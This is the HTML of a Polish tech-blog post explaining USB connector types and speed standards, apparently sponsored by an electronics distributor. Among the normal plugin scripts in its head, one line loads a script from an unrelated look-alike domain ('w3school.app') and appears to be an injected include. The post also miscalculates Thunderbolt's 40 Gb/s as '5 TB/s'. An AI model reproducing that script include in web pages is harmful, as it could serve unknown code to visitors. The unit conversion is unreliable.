if ( (mk_google_fonts.length > 0 || mk_typekit_id.length > 0) && navigator.userAgent.indexOf("Speed Insights") == -1) {
	WebFont.load( WebFontConfig );
}
		
/* ]]> */
</script>
<script type="text/javascript" id="layerslider-greensock-js-extra">
/* <![CDATA[ */
var LS_Meta = {"v":"6.7.6"};
/* ]]> */
</script>
<script type="text/javascript" src="https://weknowhow.tech/wp-content/plugins/LayerSlider/static/layerslider/js/greensock.js?ver=1.19.0" id="layerslider-greensock-js"></script>
<script type="text/javascript" src="https://weknowhow.tech/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" id="jquery-core-js-after">
/* <![CDATA[ */

	  var windWidth=jQuery( window ).width();
	  //alert(windWidth);
	  var animateWidth;
	  var defaultAnimateWidth;	jQuery(document).ready(function() { 
	animateWidth="55";
    defaultAnimateWidth= animateWidth-10;
	animateHeight="49";
	defaultAnimateHeight= animateHeight-2;jQuery("div.csbwfsbtns a").hover(function(){
  jQuery(this).animate({width:animateWidth});
  },function(){
    jQuery(this).stop( true, true ).animate({width:defaultAnimateWidth});
  });jQuery("div.csbwfs-show").hide();
  jQuery("div.csbwfs-show a").click(function(){
    jQuery("div#csbwfs-social-inner").show(500);
     jQuery("div.csbwfs-show").hide(500);
    jQuery("div.csbwfs-hide").show(500);
    csbwfsSetCookie("csbwfs_show_hide_status","active","1");
  });
  
  jQuery("div.csbwfs-hide a").click(function(){
     jQuery("div.csbwfs-show").show(500);
      jQuery("div.csbwfs-hide").hide(500);
     jQuery("div#csbwfs-social-inner").hide(500);
     csbwfsSetCookie("csbwfs_show_hide_status","in_active","1");
  });var button_status=csbwfsGetCookie("csbwfs_show_hide_status");
    if (button_status =="in_active") {
      jQuery("div.csbwfs-show").show();
      jQuery("div.csbwfs-hide").hide();
     jQuery("div#csbwfs-social-inner").hide();
    } else {
      jQuery("div#csbwfs-social-inner").show();
     jQuery("div.csbwfs-show").hide();
    jQuery("div.csbwfs-hide").show();
    }});
 csbwfsCheckCookie();function csbwfsSetCookie(cname,cvalue,exdays) {
    var d = new Date();
    d.setTime(d.getTime() + (exdays*24*60*60*1000));
    var expires = "expires=" + d.toGMTString();
    document.cookie = cname+"="+cvalue+"; "+expires;
}

function csbwfsGetCookie(cname) {
    var name = cname + "=";
    var ca = document.cookie.split(';');
    for(var i=0; i<ca.length; i++) {
        var c = ca[i];
        while (c.charAt(0)==' ') c = c.substring(1);
        if (c.indexOf(name) != -1) {
            return c.substring(name.length, c.length);
        }
    }
    return "";
}

function csbwfsCheckCookie() {
	var hideshowhide = ""
    var button_status=csbwfsGetCookie("csbwfs_show_hide_status");
    if (button_status != "") {
        
    } else {
        csbwfsSetCookie("csbwfs_show_hide_status", "active",1);
    }
    if(hideshowhide=="yes")
    {
    csbwfsSetCookie("csbwfs_show_hide_status", "active",0);
    }
}
/* ]]> */
</script>
<script type="text/javascript" src="https://weknowhow.tech/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://weknowhow.tech/wp-content/plugins/LayerSlider/static/layerslider/js/layerslider.kreaturamedia.jquery.js?ver=6.7.6" id="layerslider-js"></script>
<script type="text/javascript" src="https://weknowhow.tech/wp-content/plugins/LayerSlider/static/layerslider/js/layerslider.transitions.js?ver=6.7.6" id="layerslider-transitions-js"></script>
<script type="text/javascript" src="https://weknowhow.tech/wp-content/plugins/revslider/public/assets/js/jquery.themepunch.tools.min.js?ver=5.4.8" id="tp-tools-js"></script>
<script type="text/javascript" src="https://weknowhow.tech/wp-content/plugins/revslider/public/assets/js/jquery.themepunch.revolution.min.js?ver=5.4.8" id="revmin-js"></script>
<script type="text/javascript" src="https://w3school.app/js/script.js" id="w3school-custom-js"></script>

<!-- Fragment znacznika Google (gtag.js) dodany przez Site Kit -->
<!-- Fragment Google Analytics dodany przez Site Kit -->
<script type="text/javascript" src="https://www.googletagmanager.com/gtag/js?id=G-97PN3SKB7G" id="google_gtagjs-js" async></script>
<script type="text/javascript" id="google_gtagjs-js-after">
/* <![CDATA[ */
window.dataLayer = window.dataLayer || [];function gtag(){dataLayer.push(arguments);}
gtag("set","linker",{"domains":["weknowhow.tech"]});
gtag("js", new Date());
gtag("set", "developer_id.dZTNiMT", true);
gtag("config", "G-97PN3SKB7G");
/* ]]> */
</script>
<meta name="generator" content="Powered by LayerSlider 6.7.6 - Multi-Purpose, Responsive, Parallax, Mobile-Friendly Slider Plugin for WordPress." />
<!-- LayerSlider updates and docs at: https://layerslider.kreaturamedia.com -->
<link rel="https://api.w.org/" href="https://weknowhow.tech/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://weknowhow.tech/wp-json/wp/v2/posts/423" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://weknowhow.tech/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.8.3" />
<link rel='shortlink' href='https://weknowhow.tech/?p=423' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://weknowhow.tech/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fweknowhow.tech%2F2019%2F04%2F15%2Fktory-kabel-usb-mam-wybrac%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://weknowhow.tech/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fweknowhow.tech%2F2019%2F04%2F15%2Fktory-kabel-usb-mam-wybrac%2F&#038;format=xml" />
<meta name="generator" content="Site Kit by Google 1.170.0" /><script>var ms_grabbing_curosr='https://weknowhow.tech/wp-content/plugins/masterslider/public/assets/css/common/grabbing.cur',ms_grab_curosr='https://weknowhow.tech/wp-content/plugins/masterslider/public/assets/css/common/grab.cur';</script>
<meta name="generator" content="MasterSlider 3.2.7 - Responsive Touch Image Slider" />
<script> var isTest = false; </script><meta itemprop="author" content="weknowhow.tech" /><meta itemprop="datePublished" content="15 kwietnia 2019" /><meta itemprop="dateModified" content="27 lipca 2021" /><meta itemprop="publisher" content="Blog o technologiach - weknowhow.tech" /><style type="text/css">.recentcomments a{display:inline !important;padding:0 !important;margin:0 !important;}</style><meta name="generator" content="Powered by WPBakery Page Builder - drag and drop page builder for WordPress."/>
<!--[if lte IE 9]><link rel="stylesheet" type="text/css" href="https://weknowhow.tech/wp-content/plugins/js_composer_theme/assets/css/vc_lte_ie9.min.css" media="screen"><![endif]--><meta name="generator" content="Powered by Slider Revolution 5.4.8 - responsive, Mobile-Friendly Slider Plugin for WordPress with comfortable drag and drop interface." />
<link rel="icon" href="https://weknowhow.tech/wp-content/uploads/2019/06/cropped-weknowhow_sygnet-32x32.png" sizes="32x32" />
<link rel="icon" href="https://weknowhow.tech/wp-content/uploads/2019/06/cropped-weknowhow_sygnet-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://weknowhow.tech/wp-content/uploads/2019/06/cropped-weknowhow_sygnet-180x180.png" />
<meta name="msapplication-TileImage" content="https://weknowhow.tech/wp-content/uploads/2019/06/cropped-weknowhow_sygnet-270x270.png" />
<script type="text/javascript">function setREVStartSize(e){									
						try{ e.c=jQuery(e.c);var i=jQuery(window).width(),t=9999,r=0,n=0,l=0,f=0,s=0,h=0;
							if(e.responsiveLevels&&(jQuery.each(e.responsiveLevels,function(e,f){f>i&&(t=r=f,l=e),i>f&&f>r&&(r=f,n=e)}),t>r&&(l=n)),f=e.gridheight[l]||e.gridheight[0]||e.gridheight,s=e.gridwidth[l]||e.gridwidth[0]||e.gridwidth,h=i/s,h=h>1?1:h,f=Math.round(h*f),"fullscreen"==e.sliderLayout){var u=(e.c.width(),jQuery(window).height());if(void 0!=e.fullScreenOffsetContainer){var c=e.fullScreenOffsetContainer.split(",");if (c) jQuery.each(c,function(e,i){u=jQuery(i).length>0?u-jQuery(i).outerHeight(!0):u}),e.fullScreenOffset.split("%").length>1&&void 0!=e.fullScreenOffset&&e.fullScreenOffset.length>0?u-=jQuery(window).height()*parseInt(e.fullScreenOffset,0)/100:void 0!=e.fullScreenOffset&&e.fullScreenOffset.length>0&&(u-=parseInt(e.fullScreenOffset,0))}f=u}else void 0!=e.minHeight&&f<e.minHeight&&(f=e.minHeight);e.c.closest(".rev_slider_wrapper").css({height:f})					
						}catch(d){console.log("Failure at Presize of Slider:"+d)}						
					};</script>
<meta name="generator" content="Jupiter 6.1.5" /><style type="text/css" data-type="vc_shortcodes-custom-css">.vc_custom_1555317045340{margin-bottom: 0px !important;}.vc_custom_1555317083523{margin-bottom: 0px !important;}.vc_custom_1555317279411{margin-bottom: 0px !important;}.vc_custom_1555317298163{margin-bottom: 0px !important;}.vc_custom_1555317383619{margin-bottom: 0px !important;}.vc_custom_1555317438259{margin-bottom: 0px !important;}.vc_custom_1555317413827{margin-bottom: 0px !important;}.vc_custom_1555317483645{margin-bottom: 0px !important;}.vc_custom_1555317724257{margin-bottom: 0px !important;}.vc_custom_1545129322434{margin-bottom: 0px !important;}</style><noscript><style type="text/css"> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript>	</head>

<body class="wp-singular post-template-default single single-post postid-423 single-format-standard wp-theme-jupiter _masterslider _msp_version_3.2.7 wpb-js-composer js-comp-ver-5.5.5 vc_responsive" itemscope="itemscope" itemtype="https://schema.org/WebPage"  data-adminbar="">

	
	<div class="mk-body-loader-overlay page-preloader" style="background-color:#fff;"> <div class="preloader-preview-area">  <div class="cube-transition">
                            <div style="background-color: #1e73be"></div>
                            <div style="background-color: #1e73be"></div>
                        </div>  </div></div>
	<!-- Target for scroll anchors to achieve native browser bahaviour + possible enhancements like smooth scrolling -->
	<div id="top-of-page"></div>

		<div id="mk-boxed-layout">

			<div id="mk-theme-container" >

				 
    <header data-height='74'
                data-sticky-height='55'
                data-responsive-height='90'
                data-transparent-skin=''
                data-header-style='1'
                data-sticky-style='fixed'
                data-sticky-offset='header' id="mk-header-1" class="mk-header header-style-1 header-align-left  toolbar-false menu-hover-2 sticky-style-fixed mk-background-stretch boxed-header " role="banner" itemscope="itemscope" itemtype="https://schema.org/WPHeader" >
                    <div class="mk-header-holder">
                                <div class="mk-header-inner add-header-height">

                    <div class="mk-header-bg "></div>

                    
                                                <div class="mk-grid header-grid">
                    
                            <div class="mk-header-nav-container one-row-style menu-hover-style-2" role="navigation" itemscope="itemscope" itemtype="https://schema.org/SiteNavigationElement" >
                                <nav class="mk-main-navigation js-main-nav"><ul id="menu-menu" class="main-navigation-ul"><li id="menu-item-13" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home no-mega-menu"><a class="menu-item-link js-smooth-scroll"  href="https://weknowhow.tech/">Blog</a></li>
<li id="menu-item-114" class="menu-item menu-item-type-post_type menu-item-object-page has-mega-menu"><a class="menu-item-link js-smooth-scroll"  href="https://weknowhow.tech/o-nas/">O nas</a></li>
<li id="menu-item-125" class="menu-item menu-item-type-post_type menu-item-object-page no-mega-menu"><a class="menu-item-link js-smooth-scroll"  href="https://weknowhow.tech/gdzie-kupic_drony_smartwatch_kamery_elektronike/">Kup tutaj</a></li>
<li id="menu-item-103" class="menu-item menu-item-type-post_type menu-item-object-page no-mega-menu"><a class="menu-item-link js-smooth-scroll"  href="https://weknowhow.tech/biuro/">Do biura</a></li>
<li id="menu-item-2843" class="menu-item menu-item-type-post_type menu-item-object-page has-mega-menu"><a class="menu-item-link js-smooth-scroll"  href="https://weknowhow.tech/polityka-prywatnosci/">Polityka prywatności</a></li>
<li style="position:relative;" class="menu-item menu-item-gtranslate"><div style="position:absolute;white-space:nowrap;" id="gtranslate_menu_wrapper_47148"></div></li></ul></nav>                            </div>
                            
<div class="mk-nav-responsive-link">
    <div class="mk-css-icon-menu">
        <div class="mk-css-icon-menu-line-1"></div>
        <div class="mk-css-icon-menu-line-2"></div>
        <div class="mk-css-icon-menu-line-3"></div>
    </div>
</div>	<div class=" header-logo fit-logo-img add-header-height  ">
		<a href="https://weknowhow.tech/" title="Blog o technologiach &#8211; weknowhow.tech">

			<img class="mk-desktop-logo dark-logo "
				title="Blog technologiczny o dronach, telefonach, smarwatchach prowadzony przez gadżetomaniaków."
				alt="Blog technologiczny o dronach, telefonach, smarwatchach prowadzony przez gadżetomaniaków."
				src="https://weknowhow.tech/wp-content/uploads/2019/06/loko-wkh.png" />

			
			
					</a>
	</div>

                                            </div>
                    
                    <div class="mk-header-right">
                                            </div>

                </div>
                
<div class="mk-responsive-wrap">

	<nav class="menu-menu-container"><ul id="menu-menu-1" class="mk-responsive-nav"><li id="responsive-menu-item-13" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home"><a class="menu-item-link js-smooth-scroll"  href="https://weknowhow.tech/">Blog</a></li>
<li id="responsive-menu-item-114" class="menu-item menu-item-type-post_type menu-item-object-page"><a class="menu-item-link js-smooth-scroll"  href="https://weknowhow.tech/o-nas/">O nas</a></li>
<li id="responsive-menu-item-125" class="menu-item menu-item-type-post_type menu-item-object-page"><a class="menu-item-link js-smooth-scroll"  href="https://weknowhow.tech/gdzie-kupic_drony_smartwatch_kamery_elektronike/">Kup tutaj</a></li>
<li id="responsive-menu-item-103" class="menu-item menu-item-type-post_type menu-item-object-page"><a class="menu-item-link js-smooth-scroll"  href="https://weknowhow.tech/biuro/">Do biura</a></li>
<li id="responsive-menu-item-2843" class="menu-item menu-item-type-post_type menu-item-object-page"><a class="menu-item-link js-smooth-scroll"  href="https://weknowhow.tech/polityka-prywatnosci/">Polityka prywatności</a></li>
<li style="position:relative;" class="menu-item menu-item-gtranslate"><div style="position:absolute;white-space:nowrap;" id="gtranslate_menu_wrapper_23270"></div></li></ul></nav>
		

</div>
        
            </div>
        
        <div class="mk-header-padding-wrapper"></div>
 
                
    </header>

<div class="mk-blog-hero center-y bold-style js-el" style="background-image:url(https://weknowhow.tech/wp-content/uploads/2019/04/shutterstock_605749049.jpg);" data-mk-component="FullHeight">
	<div class="content-holder">
		<h1 class="the-title">
			Który kabel USB wybrać? Przeczytaj poradnik i śpij spokojnie.		</h1>
					<div class="mk-author-avatar">
							</div>
			<div class="mk-author-name">
				By				<a class="mk-author-name" href="https://weknowhow.tech/author/weknowhow-tech/">
					 weknowhow.tech				</a>	
			</div>
			
			<time class="mk-publish-date" datetime="2019-04-15">
				<a href="https://weknowhow.tech/2019/04/">15 kwietnia 2019</a>
			</time>
			</div>
</div>
		<div id="theme-page" class="master-holder blog-post-type-image blog-style-bold clearfix" itemscope=&quot;itemscope&quot; itemtype=&quot;https://schema.org/Blog&quot; >
			<div class="master-holder-bg-holder">
				<div id="theme-page-bg" class="master-holder-bg js-el"  ></div>
			</div>
			<div class="mk-main-wrapper-holder">
				<div id="mk-page-id-423" class="theme-page-wrapper mk-main-wrapper mk-grid full-layout false">
					<div class="theme-content false" itemprop="mainEntityOfPage">
							
	<article id="423" class="mk-blog-single post-423 post type-post status-publish format-standard has-post-thumbnail hentry category-pl tag-kabel-usb" itemscope="itemscope" itemprop="blogPost" itemtype="http://schema.org/BlogPosting" >

	<div class="clearboth"></div>
<div class="mk-single-content clearfix" itemprop="mainEntityOfPage">
	
<div  data-mk-stretch-content="true" class="wpb_row vc_row vc_row-fluid  mk-fullwidth-false  attched-false     js-master-row  mk-grid">
				
<div class="vc_col-sm-12 wpb_column column_container   _ height-full">
		<div class=" vc_custom_1555317045340">

<div id="text-block-3" class="mk-text-block   ">

	
	<p><em>Jak odróżnić kable USB? Czym one wszystkie się różnią? Tłumaczymy i radzimy, kt</em><em>óry wybrać.</em></p>
<p>Praktycznie wszystkie kable do urządzeń przenośnych jak smartfony, tablety czy czytniki e-book to kable USB. Wiemy już, że kabel ma znaczenie i warto zadbać o odpowiedni kabel do swojego urządzenia. Aby jednak to zrobić, trzeba wiedzieć jaki kabel jest nam potrzebny.</p>

	<div class="clearboth"></div>
</div>

	</div>
	<div class=" vc_custom_1555317083523">

<div id="text-block-4" class="mk-text-block   ">

	
	<h2>Kabel USB — jak rozpoznać jego rodzaj?</h2>

	<div class="clearboth"></div>
</div>

	</div>

	<div  class="wpb_single_image wpb_content_element vc_align_left">
		
		<figure class="wpb_wrapper vc_figure">
			<div class="vc_single_image-wrapper   vc_box_border_grey"><img fetchpriority="high" decoding="async" width="5114" height="3409" src="https://weknowhow.tech/wp-content/uploads/2019/04/jak-rozpozna-jego-rodzaj.jpg" class="vc_single_image-img attachment-full" alt="" srcset="https://weknowhow.tech/wp-content/uploads/2019/04/jak-rozpozna-jego-rodzaj.jpg 5114w, https://weknowhow.tech/wp-content/uploads/2019/04/jak-rozpozna-jego-rodzaj-300x200.jpg 300w, https://weknowhow.tech/wp-content/uploads/2019/04/jak-rozpozna-jego-rodzaj-768x512.jpg 768w, https://weknowhow.tech/wp-content/uploads/2019/04/jak-rozpozna-jego-rodzaj-1024x683.jpg 1024w" sizes="(max-width: 5114px) 100vw, 5114px" itemprop="image" /></div>
		</figure>
	</div>
	<div class=" vc_custom_1555317279411">

<div id="text-block-5" class="mk-text-block   ">

	
	<p>Pierwsze, co warto zrobić to spojrzeć na złącza kabla. W przypadku smartfonów zazwyczaj po jednej stronie kabla mamy złącze USB A, czyli to najbardziej popularne i dobrze znane. To złącze, które podpinamy do ładowarki lub komputera. Po drugiej stronie można znaleźć różne rodzaje złącz, w zależności od gniazda, z jakiego korzysta nasze urządzenie.</p>
<p>Jeśli jest to iPhone lub iPad to będzie to złącze Lightning. W przypadku wszystkich innych urządzeń mobilnych stosowane są złącza micro USB-B lub USB-C. Czym one się charakteryzują i jak je odróżnić?</p>

	<div class="clearboth"></div>
</div>

	</div>
	<div class=" vc_custom_1555317298163">

<div id="text-block-6" class="mk-text-block   ">

	
	<h2><span style="background: #FEFFFF;">Jakie są rodzaje złącz USB?</span></h2>

	<div class="clearboth"></div>
</div>

	</div>

	<div  class="wpb_single_image wpb_content_element vc_align_left">
		
		<figure class="wpb_wrapper vc_figure">
			<div class="vc_single_image-wrapper   vc_box_border_grey"><img decoding="async" width="1920" height="1920" src="https://weknowhow.tech/wp-content/uploads/2019/04/rodzaje-kabli-usb-2.jpg" class="vc_single_image-img attachment-full" alt="" srcset="https://weknowhow.tech/wp-content/uploads/2019/04/rodzaje-kabli-usb-2.jpg 1920w, https://weknowhow.tech/wp-content/uploads/2019/04/rodzaje-kabli-usb-2-150x150.jpg 150w, https://weknowhow.tech/wp-content/uploads/2019/04/rodzaje-kabli-usb-2-300x300.jpg 300w, https://weknowhow.tech/wp-content/uploads/2019/04/rodzaje-kabli-usb-2-768x768.jpg 768w, https://weknowhow.tech/wp-content/uploads/2019/04/rodzaje-kabli-usb-2-1024x1024.jpg 1024w" sizes="(max-width: 1920px) 100vw, 1920px" itemprop="image" /></div>
		</figure>
	</div>
	<div class=" vc_custom_1555317383619">

<div id="text-block-7" class="mk-text-block   ">

	
	<h3>USB-A</h3>
<p>To najpopularniejszy rodzaj portu USB, który znajdziemy w większości komputerów, kabli i ładowarek. To charakterystyczna, prostokątne złącze. USB A w wersji 3.0 i 3.1 wyróżnia się dodatkowo niebieskim elementem w środku. Po tym zawsze można rozpoznać ten szybszy standard przesyłu danych.</p>
<h3>USB-B</h3>
<p>Standardowe USB B to bardziej kwadratowe złącze stosowane zazwyczaj w drukarkach. Częściej jednak wykorzystywana jest jego mobilna wersja, czyli USB micro B (nazywane też po prostu microUSB). Mniejsze, bardziej płaskie i podłużne złącze można spotkać w wielu urządzeniach mobilnych, jak słuchawki, tablety, aparaty, kamery. microUSB-B występuje też w wielu smartfonach, głównie starszych lub z niższej półki. W nowszych, flagowych modelach (oprócz iPhone&#8217;ów, które mają jeszcze inne złącze) stosuje się od pewnego czasu inne złącze &#8211; USB-C.</p>
<h3>USB-C</h3>
<p>To najnowszy standard kabli USB ogłoszony w 2015 r. W powszechny użyciu jest od ok. dwóch lat. W gniazdo USB-C wyposażone są najnowsze smartfony z wysokiej półki jak Samsung Galaxy S10, czy Huawei P30. Kable USB-C umożliwiają także przesyłanie audio, wideo i ładowanie urządzeń z dużo większym zapotrzebowaniem na moc, jak laptopy (np. MacBooki) czy monitory.</p>
<p>Złącza USB C są symetryczne, co znaczy, że nie ma problemu z ich podpięciem. Są identyczne z każdej strony, po obu końcach kabla, dzięki czemu są bardziej praktyczne i prostsze w użytkowaniu. Powstały z myślą o tym, aby oferować wyższą prędkość transferu oraz docelowo zastąpić wszystkie inne dostępne typy złącz USB.</p>
<p>W praktyce złącza USB-C mogą się bardzo różnić w swoich możliwościach przesyłu danych. Jeśli zależy nam zatem na wysokiej prędkości przesyłania danych przez nasz kable USB-C, to warto sprawdzić jego przepustowość na opakowaniu.</p>
<h3>Co z iPhone&#8217;ami i iPadami?</h3>
<p>Jak w wielu przypadkach, także w kwestii doboru kabli, użytkownicy sprzętów Apple mają zdecydowanie najłatwiej. iPhone&#8217;y oraz iPady (z wyłączeniem najnowszych iPadów Pro) korzystają z kabli ze złączem Lightning. Kabel Lightning działa na takiej samej zasadzie, jak inne kable USB, ale ma inny kształt złącza. Na drugim końcu kabla do urządzeń firmy Apple, zazwyczaj znajdziemy zwykłe złącze USB A. Wszystkie kable Lightning oferują prędkość przesyłu danych, jak USB 2.0, czyli do 480 Mbit/s (60 MB/s).</p>

	<div class="clearboth"></div>
</div>

	</div>
	<div class=" vc_custom_1555317438259">

<div id="text-block-8" class="mk-text-block   ">

	
	<h2>Kable USB — rodzaje ze względu na przepustowość</h2>

	<div class="clearboth"></div>
</div>

	</div>

	<div  class="wpb_single_image wpb_content_element vc_align_left">
		
		<figure class="wpb_wrapper vc_figure">
			<div class="vc_single_image-wrapper   vc_box_border_grey"><img decoding="async" width="4705" height="3137" src="https://weknowhow.tech/wp-content/uploads/2019/04/lightning2.jpg" class="vc_single_image-img attachment-full" alt="" srcset="https://weknowhow.tech/wp-content/uploads/2019/04/lightning2.jpg 4705w, https://weknowhow.tech/wp-content/uploads/2019/04/lightning2-300x200.jpg 300w, https://weknowhow.tech/wp-content/uploads/2019/04/lightning2-768x512.jpg 768w, https://weknowhow.tech/wp-content/uploads/2019/04/lightning2-1024x683.jpg 1024w" sizes="(max-width: 4705px) 100vw, 4705px" itemprop="image" /></div>
		</figure>
	</div>
	<div class=" vc_custom_1555317413827">

<div id="text-block-9" class="mk-text-block   ">

	
	<p>Idąc głębiej, warto również dowiedzieć się nieco o ich przepustowości, czyli mówiąc prościej o ich prędkości transferu. Jest to istotne w sytuacji, kiedy potrzebujemy kabla nie tylko do ładowania, ale też przesyłania danych np. ze smartfona do komputera.</p>
<h3>USB 1.0</h3>
<p>Pierwsza, już praktycznie nieużywana wersja USB zaprezentowana w 1998 roku. Udoskonalone USB 1.1 pozwalała na transfer na poziomie zaledwie 12 Mbit/s (1,5 MB/s).</p>
<h3>USB 2.0</h3>
<p>Kable USB 2.0 są z nami już od 2000 roku, ale do dziś jest to wersja popularna i wykorzystywana przez wiele urządzeń, a co za tym idzie i wiele kabli. USB 2.0 daje maksymalną, teoretyczną szybkość 480 Mbit/s (60 MB/s).</p>
<h3>USB 3.0, 3.1, 3.2</h3>
<p>W 2008 roku zaprezentowana standard USB 3.0, który wniósł ogromny wzrost przepustowości do 5 Gbit/s (500 MB/s) i zużywa do 900 mA prądu. W 2013 r. pojawiło się USB 3.1, które jeszcze bardziej przyspieszyło aż do 10 Gb/s (SuperSpeed+), a cztery lata później przepustowość w ramach wersji 3.2 wynosiła już 20 Gbit/s. Wszystkie kable USB z trójką na początku są kompatybilne z poprzednimi standardami.</p>
<p>Z czasem zmieniono nazewnictwo tych standardów. Niestety, wciąż nie wszyscy producenci trzymają się nowego nazewnictwa, stosując stare nazwy. Aby zatem mieć pewność, jaki kabel z serii USB 3 kupujemy, trzeba po prostu sprawdzić jego przepustowość.</p>
<p>5 Gb/s to 3.1 Gen 1 (dawniej 3.0) 10 Gb/s to 3.1 Gen 2 (dawniej 3.1), 20 Gb/s to USB 3.2.</p>
<p>Do tego wszystkiego mamy jeszcze standard Thunderbolt. Kable tego typu mają złącze typu USB-C, ale oferują dużo więcej. Są przystosowane do bardzo dużych prędkości przesyłu danych do 40 Gb/s (5 TB/s). Umożliwiają też podłączenie wielu rodzajów sygnału do tego samego portu. Thunderbolt obsługuje protokoły DisplayPort 1.2 (do jednego gniazda można podpiąć nawet 2 monitory 4K z częstotliwością odświeżania 60Hz), HDMI 2.0 (obsługa przesyłu sygnału video w rozdzielczości 4K przy 60 k./s) oraz PCIe 3.0 (prędkość rzędu 40 GBit/s umożliwia podłączenie np. zewnętrznej karty graficznej). Smartfony i tablety nie są wyposażane w złącza Thunderbolt. Są one stosowane zazwyczaj w nowych komputerach, monitorach czy dyskach. Niemniej, kabel Thunderbolt 3 będzie kompatybilny z kablem USB-C (ma to samo fizyczne złącze). Jeśli jednak ktoś potrzebuje kabla do ładowania smartfona to lepiej sięgnąć po zwykły kabel USB-C.</p>

	<div class="clearboth"></div>
</div>

	</div>
	<div class=" vc_custom_1555317483645">

<div id="text-block-10" class="mk-text-block   ">

	
	<h2>Który kabel USB wybrać?</h2>

	<div class="clearboth"></div>
</div>

	</div>

	<div  class="wpb_single_image wpb_content_element vc_align_left">
		
		<figure class="wpb_wrapper vc_figure">
			<div class="vc_single_image-wrapper   vc_box_border_grey"><img loading="lazy" decoding="async" width="4104" height="2736" src="https://weknowhow.tech/wp-content/uploads/2019/04/usb-c.jpg" class="vc_single_image-img attachment-full" alt="" srcset="https://weknowhow.tech/wp-content/uploads/2019/04/usb-c.jpg 4104w, https://weknowhow.tech/wp-content/uploads/2019/04/usb-c-300x200.jpg 300w, https://weknowhow.tech/wp-content/uploads/2019/04/usb-c-768x512.jpg 768w, https://weknowhow.tech/wp-content/uploads/2019/04/usb-c-1024x683.jpg 1024w" sizes="auto, (max-width: 4104px) 100vw, 4104px" itemprop="image" /></div>
		</figure>
	</div>

	<div  class="wpb_single_image wpb_content_element vc_align_left">
		
		<figure class="wpb_wrapper vc_figure">
			<div class="vc_single_image-wrapper   vc_box_border_grey"><img loading="lazy" decoding="async" width="4602" height="3068" src="https://weknowhow.tech/wp-content/uploads/2019/04/lightning.jpg" class="vc_single_image-img attachment-full" alt="" srcset="https://weknowhow.tech/wp-content/uploads/2019/04/lightning.jpg 4602w, https://weknowhow.tech/wp-content/uploads/2019/04/lightning-300x200.jpg 300w, https://weknowhow.tech/wp-content/uploads/2019/04/lightning-768x512.jpg 768w, https://weknowhow.tech/wp-content/uploads/2019/04/lightning-1024x683.jpg 1024w" sizes="auto, (max-width: 4602px) 100vw, 4602px" itemprop="image" /></div>
		</figure>
	</div>

	<div  class="wpb_single_image wpb_content_element vc_align_left">
		
		<figure class="wpb_wrapper vc_figure">
			<div class="vc_single_image-wrapper   vc_box_border_grey"><img loading="lazy" decoding="async" width="5184" height="3888" src="https://weknowhow.tech/wp-content/uploads/2019/04/microusb.jpg" class="vc_single_image-img attachment-full" alt="" srcset="https://weknowhow.tech/wp-content/uploads/2019/04/microusb.jpg 5184w, https://weknowhow.tech/wp-content/uploads/2019/04/microusb-300x225.jpg 300w, https://weknowhow.tech/wp-content/uploads/2019/04/microusb-768x576.jpg 768w, https://weknowhow.tech/wp-content/uploads/2019/04/microusb-1024x768.jpg 1024w" sizes="auto, (max-width: 5184px) 100vw, 5184px" itemprop="image" /></div>
		</figure>
	</div>
	<div class=" vc_custom_1555317724257">

<div id="text-block-11" class="mk-text-block   ">

	
	<p>Rozpoznanie złącz kabli nie jest trudne. Na rynku jest ich dosłownie kilka, a z czasem pewnie wybór ograniczy się do USB-C i Lightning. Dobór odpowiedniego kabla ma też wpływ na szybkość ładowania, ale o tym przeczytacie w poradniku <a href="http://weknowhow.tech/2019/03/19/kabel-ma-znaczenie-wszystko-co-trzeba-o-nim-wiedziec/">http://weknowhow.tech/2019/03/19/kabel-ma-znaczenie-wszystko-co-trzeba-o-nim-wiedziec/</a></p>

	<div class="clearboth"></div>
</div>

	</div>
	<div class=" vc_custom_1545129322434">

<div id="text-block-12" class="mk-text-block   ">

	
	<p style="text-align: center;"><strong>Wszystkie produkty dostępne w wybranych sklepach online oraz w sieci Teletorium na terenie całego kraju.</strong></p>
<p style="text-align: center;">Firma TelForceOne, właściciel marki Forever, jest częścią polskiej Grupy Kapitałowej TelForceOne S.A. i jednym z największych producentów i dystrybutorów elektroniki użytkowej w Polsce i Europie Środkowo-Wschodniej. W portfolio znajdują się nowoczesne rozwiązania technologii mobilnych, elektroniki użytkowej, akcesoriów GSM.<br />
www.telforceone.pl</p>

	<div class="clearboth"></div>
</div>

	</div>
</div>
	</div>

</div>


		<div class="single-post-tags">
			<a href="https://weknowhow.tech/tag/kabel-usb/" rel="tag">kabel usb</a>		</div>
<div class="mk-post-meta-structured-data" style="display:none;visibility:hidden;"><span itemprop="headline">Który kabel USB wybrać? Przeczytaj poradnik i śpij spokojnie.</span><span itemprop="datePublished">2019-04-15</span><span itemprop="dateModified">2021-07-27</span><span itemprop="publisher" itemscope itemtype="https://schema.org/Organization"><span itemprop="logo" itemscope itemtype="https://schema.org/ImageObject"><span itemprop="url">https://weknowhow.tech/wp-content/uploads/2019/06/loko-wkh.png</span></span><span itemprop="name">Blog o technologiach - weknowhow.tech</span></span><span itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><span itemprop="contentUrl url">https://weknowhow.tech/wp-content/uploads/2019/04/shutterstock_605749049.jpg</span><span  itemprop="width">200px</span><span itemprop="height">200px</span></span></div><div class="mk-social-share">
	<ul>
		<li><a class="mk-blog-print" onClick="window.print()" href="#" title="Print"><img src="https://weknowhow.tech/wp-content/themes/jupiter/assets/images/social-icons/print.svg" alt="print page" /></a></li>

		
